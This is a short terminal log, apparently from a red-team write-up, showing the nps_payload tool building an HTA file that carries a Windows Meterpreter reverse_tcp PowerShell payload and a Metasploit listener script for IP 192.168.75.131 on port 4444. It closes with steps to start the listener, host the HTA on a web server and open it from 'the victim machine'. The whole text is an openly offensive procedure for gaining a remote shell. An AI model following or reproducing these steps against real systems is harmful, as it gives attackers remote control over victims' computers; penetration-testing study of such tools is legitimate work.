 Select multiple payloads. Enter 99 when finished: 1
Enter Your Local IP Address (None): 192.168.75.131
Enter the listener port (443): 4444
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
(99) Finished
Select multiple payloads. Enter 99 when finished: 99
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.hta
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Deploy hta file to web server and navigate from the victim machine.
3. Hack the Planet!!
root@localhost.localdomain ~/redteam/White_with_black/nps_payload maste
r*›
Gamma实验室